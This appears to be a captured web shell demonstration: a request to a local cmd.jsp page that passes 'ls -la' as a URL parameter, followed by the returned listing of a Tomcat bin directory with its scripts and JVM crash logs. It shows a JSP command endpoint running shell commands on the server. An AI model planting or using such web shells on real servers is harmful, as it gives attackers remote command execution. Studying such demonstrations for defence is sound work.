 localhost:8080/cmd.jsp?cmd=ls%20-la
total 2368
drwxr-xr-x@ 32 sky  staff    1024 Apr  4 12:12 .
drwxr-xr-x@ 15 sky  staff     480 Mar 28 16:21 ..
-rw-r--r--@  1 sky  staff   34894 Mar  5  2018 bootstrap.jar
-rw-r--r--@  1 sky  staff    1703 Mar  5  2018 catalina-tasks.xml
-rw-r--r--@  1 sky  staff   15815 Mar  5  2018 catalina.bat
-rwxr-xr-x@  1 sky  staff   23389 Apr  2 15:58 catalina.sh
-rw-r--r--@  1 sky  staff  207125 Mar  5  2018 commons-daemon-native.tar.gz
-rw-r--r--@  1 sky  staff   25145 Mar  5  2018 commons-daemon.jar
-rw-r--r--@  1 sky  staff    2040 Mar  5  2018 configtest.bat
-rwxr-xr-x@  1 sky  staff    1922 Mar  5  2018 configtest.sh
-rwxr-xr-x@  1 sky  staff    8509 Mar  5  2018 daemon.sh
-rw-r--r--@  1 sky  staff    2091 Mar  5  2018 digest.bat
-rwxr-xr-x@  1 sky  staff    1965 Mar  5  2018 digest.sh
-rw-r-----   1 sky  staff   53065 Aug  7  2018 hs_err_pid30298.log
-rw-r-----   1 sky  staff   61201 Aug  7  2018 hs_err_pid30931.log
-rw-r-----   1 sky  staff   58909 Aug  7  2018 hs_err_pid31024.log
-rw-r-----   1 sky  staff   59
272 Apr  3 11:31 hs_err_pid51130.log
-rw-r-----   1 sky  staff   60149 Apr  3 11:34 hs_err_pid51231.log
-rw-r-----   1 sky  staff   55587 Apr  4 12:12 hs_err_pid6405.log
drwxr-x---   4 sky  staff     128 Apr  3 14:11 lingxe
-rw-r--r--@  1 sky  staff    3574 Mar  5  2018 setclasspath.bat
-rwxr-xr-x@  1 sky  staff    3680 Mar  5  2018 setclasspath.sh
-rw-r--r--@  1 sky  staff    2020 Mar  5  2018 shutdown.bat
-rwxr-xr-x@  1 sky  staff    1902 Mar  5  2018 shutdown.sh
-rw-r--r--@  1 sky  staff    2022 Mar  5  2018 startup.bat
-rwxr-xr-x@  1 sky  staff    1904 Mar  5  2018 startup.sh
-rw-r--r--@  1 sky  staff   49335 Mar  5  2018 tomcat-juli.jar
-rw-r--r--@  1 sky  staff  405109 Mar  5  2018 tomcat-native.tar.gz
-rw-r--r--@  1 sky  staff    4574 Mar  5  2018 tool-wrapper.bat
-rwxr-xr-x@  1 sky  staff    5483 Mar  5  2018 tool-wrapper.sh
-rw-r--r--@  1 sky  staff    2026 Mar  5  2018 version.bat
-rwxr-xr-x@  1 sky  staff    1908 Mar  5  2018 version.sh